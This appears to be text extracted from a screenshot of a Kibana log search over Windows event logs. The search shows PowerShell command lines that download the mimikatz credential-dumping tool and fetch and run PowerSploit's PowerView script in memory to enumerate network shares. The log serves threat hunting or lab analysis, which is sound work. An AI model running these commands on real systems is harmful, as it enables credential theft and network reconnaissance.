 *github*
KQL
Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0
Refresh
+ Add filter
winlogbeat-*
149 hits
Chart options
Search field names
Filter by type 0
Selected fields 1
process.command_line
Available fields 290
Popular
destination.ip
destination.port
file.path
host.hostname
message
powershell.file.script_block_text
process.parent.command_line
source.ip
source.port
100
80
60
40
20
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 00:09:57.482 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 00:09:57.482 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 00:09:57.482 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 00:09:57.530 -
Aug 30, 2023 @ 00:10:00.450 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
Aug 30, 2023 @ 00:14:35.986 -
Aug 30, 2023 @ 00:14:35.998 -
Aug 30, 2023 @ 00:14:36.078 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iex(iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1 -useb); Invoke-ShareFi
nder"